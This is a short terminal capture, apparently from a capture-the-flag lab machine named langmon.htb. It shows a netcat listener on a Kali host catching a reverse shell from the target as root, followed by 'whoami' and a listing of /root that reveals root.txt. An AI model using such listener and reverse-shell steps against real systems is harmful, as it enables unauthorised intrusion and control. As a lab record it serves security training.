 kali@kali ~/server rlwrap nc -lvp 1337
listening on [any] 1337 ...
connect to [10.10.14.182] from langmon.htb [10.129.247.15] 37476
root@langmon:/home/developer# whoami                        whoami
whoami
root
root@langmon:/home/developer# ls /root                      ls /root
ls /root
root.txt
snap
root@langmon:/home/developer#